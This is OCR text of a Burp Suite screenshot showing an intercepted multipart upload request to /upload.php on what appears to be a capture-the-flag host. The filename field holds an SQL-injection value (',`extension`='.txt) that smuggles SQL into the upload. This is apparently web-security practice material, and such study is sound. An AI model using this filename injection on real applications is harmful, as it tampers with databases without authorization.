 Burp Project Intruder Repeater Window Help
Extender Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://111.200.241.244:64647
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions Select extension...
INSPECTOR
1 POST /upload.php HTTP/1.1
2 Host: 111.200.241.244:64647
3 Content-Length: 190
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:64647
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6Jluwf8R6JpzvUGk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:64647/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6Jluwf8R6JpzvUGk
16 Content-Disposition: form-data; name="upfile"; filename="',`extension`='.txt"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundary6Jluwf8R6JpzvUGk--
21
S 英